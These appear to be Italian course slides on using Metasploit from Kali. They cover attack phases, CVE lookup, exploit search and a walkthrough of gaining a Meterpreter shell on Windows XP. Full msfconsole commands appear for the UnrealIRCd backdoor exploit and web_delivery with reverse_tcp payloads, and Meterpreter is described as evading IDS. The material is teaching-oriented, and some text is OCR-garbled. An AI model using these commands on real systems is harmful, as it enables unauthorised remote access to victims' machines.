





# batch O **Social Photo Search Engine**





- Security Testing mediante la popolare piattaforma Metasploit!
- Si tratta di una piattaforma completa per eseguire test su vulnerabilità attraverso migliaia di exploit e centinaia di payload
- Eseguiamo Metasploit su Kali
	- Richiede qualche secondo per partire



### Note:

Hackers usually perform a combination of steps when attacking a network. These steps are summarized below

- Recon-Checking out the target using multiple sources-like intelligence gathering. ٠
- Scanning Mapping out and investigating your network. ۰
- Exploitation Attacking holes found during the scanning process. ٠
- Elevation of Privileges-Elevating a lower access account to Root, or System Level. ۰
- Maintaining Access Using techniques like backdoors to keep access to your network.
- Covering their Tracks Erasing logs, and manipulating files to hide the intrusion. ۰

# \$ Metasploit



- Passi fondamentali:
	- ➡ Picking an Exploit
	- ➡ Setting Exploit Options
	- ➡ Picking a Payload
	- ➡ Setting Payload Options
	- **►** Running the Exploit
	- ➡ Connecting to the Remote System
	- ➡ Performing Post Exploitation Processes

```
msf > use exploit/unix/irc/unreal ircd 3281 backdoor (1)
msf exploit(unreal ircd 3281 backdoor) > set RHOST 192.168.1.68 2
RH0ST => 192.168.1.68
msf exploit(unreal ircd 3281 backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unreal ircd 3281 backdoor) > set LHOST 192.168.1.39 4
LHOST => 192.168.1.39
msf exploit(unreal ircd 3281 backdoor) > exploit
```
### \$ Metasploit\ Meterpreter



- E' come una shell tradizionale ma...
- Quindi si tratta di Command Line Interface (CLI)
- Meterpreter viene eseguito dopo l'accesso alla macchina vittima
- [Interessante]: Non viene creato un processo su macchina vittima ma gira sul processo attaccato. Ergo, trasparente a IDS:
	- Cosa sono gli IDS?





- Esiste un metodo pubblico ben conosciuto con cui sono diffuse le informazioni di vulnerabilità trovate
- Si tratta del *Common Vulnerabilities and Exposures* (CVE)
	- Mantenuto dal MITRE
	- Ogni CVE è identificato con un formato standard
		- $CVE-YYYY-#######$
- Esiste un legame tra Metasploit e CVE?



**Common Vulnerabilities and Exposures** 

The Standard for Information Security Vulnerability Names

### \$ Da sapere





#### **Common Vulnerabilities and Exposures**

The Standard for Information Security Vulnerability Names

#### **CVE-ID** CVE-2017-0144 Learn more at National Vulnerability Database (NVD) • Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings **Description** The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability is different from those described in CVE-2017-0143, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148. **References** Note: References are provided for the convenience of the reader to help distinguish between vulnerabilities. The list is not intended to be complete.  $\bullet$  EXPLOIT-DB:42030 • URL:https://www.exploit-db.com/exploits/42030/  $\bullet$  EXPLOIT-DB:42031 • URL:https://www.exploit-db.com/exploits/42031/ • EXPLOIT-DB:41891 • URL:https://www.exploit-db.com/exploits/41891/ • EXPLOIT-DB:41987 • URL:https://www.exploit-db.com/exploits/41987/ • CONFIRM:https://portal.msrc.microsoft.com/en-US/security-quidance/advisory/CVE-2017-0144 • BID:96704 • URL:http://www.securityfocus.com/bid/96704 • SECTRACK: 1037991 • URL:http://www.securitytracker.com/id/1037991





- Per le vulnerabilità nei sistemi Windows?
- **• MS Security Bulletin** 
	- Cadenza mensile
	- Formato MSYY-###
- https://technet.microsoft.com/en-us/library/security/ dn631937.aspx



# \$ Metasploit\ Da sapere



- [Avvio Metasploit]: msfconsole
- [Errore DB?]: service postgresql start; msfdb init
- [Aggiornamento Metasploit]: msfupdate
- [Vedere exploit]: show exploits
- [Metodi ricerca exploit]: help search



### \$ Metasploit\ Cercare exploit



- [MS]: search MS13-069
- [CVE]: search cve:2015-5119
- [CVE anno 2015]: search cve:2015



### \$ Metasploit\ Cercare exploit



- [Cercare exploit]: search unreal
- [Avere più info]: info exploit/unix/irc/unreal\_ircd\_3281\_backdoor

```
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
    Module: exploit/unix/irc/unreal ircd 3281 backdoor
  Platform: Unix
Privileged: No
   License: Metasploit Framework License (BSD)
       Rank: Excellent
 Disclosed: 2010-06-12
Provided by:
 hdm <x@hdm.io>
Available targets:
 Id Name
      Automatic Target
 Θ
Basic options:
         Current Setting Required Description
 Name
  \cdotsRHOST
                                    The target address
                          ves
 RPORT 6667
                          yes
                                    The target port
Payload information:
 Space: 1024
Description:
 This module exploits a malicious backdoor that was added to the
 Unreal IRCD 3.2.8.1 download archive. This backdoor was present in
 the Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th
 2010.
```
msf > info exploit/unix/irc/unreal ircd 3281 backdoor

### Analizziamo queste Info

# \$ Metasploit\ Exploit



- Cos'è un exploit?
- [Usare un exploit]: use exploit/unix/irc/ unreal\_ircd\_3281\_backdoor
- [Settare parametri exploit più info]: set <Variable Name> <Name>

```
LHOST = Host locale, Kali 
RHOST = Host remoto, la nostra vittima 
LPORT = Porta che vogliamo usare in Kali 
RPORT = Porta da attaccare nel computer vittima
```
### \$ Metasploit\ Payload

- [cit.]: *"Al mio segnale scatenate l'inferno"*
- Cos'è un payload?
- Stabilito l'exploit, ora mettiamo un carico
- [Formato Payload]: payload/{nome S.O.}/{nome payload}
- [Vedere Payload]: show payload
- [Scegliere Payload]: set payload {nome payload}

payload/osx/x86/shell\_**reverse\_tcp**  payload/linux/x64/shell\_**reverse\_tcp**  payload/windows/shell\_**reverse\_tcp**  payload/osx/x86/shell**\_reverse\_tcp**<br>payload/linux/x64/shell**\_reverse\_tcp**<br>payload/windows/meterpreter/**reverse\_tcp**<br>payload/windows/meterpreter/**reverse\_tcp** 







# \$ Conquistare Windows XP



- Abbiamo imparato la teoria su Metasploit. Ora proviamo praticamente.
- **• [Attenzione]: Vi ricordo che l'uso illecito di questi strumenti è punibile a norma di legge.**
- [Usare l'exploit Script Web Delivery]: use exploit/multi/script/ web\_delivery
	- Che fa questo exploit? { Che comando usiamo?
- [Vedere i target]: show targets  $}$  A che serve?
- [Impostare il target]: set target {ID} } E' necessario?
- [BINGO!]: exploit } Noooooooo... Ci siamo dimenticati di?

# \$ Conquistare Windows XP



- … di prendere un payload!!!
- Facciamo qualcosa di funzionale con i payload
- [Scegliere Payload]: set payload windows/meterpreter/reverse tcp
- **[Opzioni Payload]: show options**



# \$ Conquistare Windows XP



- Per concludere...
- [set LHOST]: set IP-macchina-host
- [set SRVHOST]: set IP-macchina-host per attivare server
- **[exploit!]: exploit**





#### Meterpreter session 1 opened (192.168.82.136:4444 -> 192.168.82.141:49192) at 2017-07-03-05:40:29 -0400

- Cos'è una sessione?
- [ritornare metasploit]: background
- [vedere sessioni attive]: sessions -i
- [collegarsi ad una sessione]: sessions -i [#sessione]
- Nuova shell attiva su macchina vittima







Comandi per **File System**:







### Comandi per **Network**:







### Comandi di **sistema**:

